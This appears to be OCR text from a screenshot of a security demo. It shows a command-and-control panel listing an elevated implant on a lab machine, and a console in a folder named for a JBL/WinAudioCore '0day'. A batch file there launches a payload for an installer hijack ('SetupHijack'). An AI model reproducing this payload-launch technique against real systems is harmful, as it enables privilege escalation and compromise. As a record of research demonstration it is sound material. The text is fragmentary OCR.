 Sayuri
Server Tsutsuji Report About
ssMonitor-
sDenied.pn
g
Proces
Sta
Name IP Address Username OS Admin Elevated Version Mode Last seen
{F05C90B0-31C9-457C-96C8-79D838DB5DEA} 127.0.0.1 WIN11LAB\Fantastic Windows 8 (Build 9200) (x64) Y Y 0.05 x64 25/09/2025 16:18:02
JBL QUANTUM
Windows PowerShell
JBL_QuantumENGINE_1.11.0.1511_x64.exe
Core_0day
11/20/2022 11:54 AM 139,327,096 JBL_QuantumENGINE_1.11.0.1511_x64.exe
1 File(s) 139,327,096 bytes
0 Dir(s) 237,365,665,792 bytes free
C:\Users\Fantastic\Desktop\Sayuri\JBL_and_WinAudioCore_0day>type net.bat
@echo off
REM install.bat - runs the payload for SetupHijack
start "" "c:\Users\Fantastic\Desktop\DEMO\Renge_x64.exe"
C:\Users\Fantastic\Desktop\Sayuri\JBL_and_WinAudioCore_0day>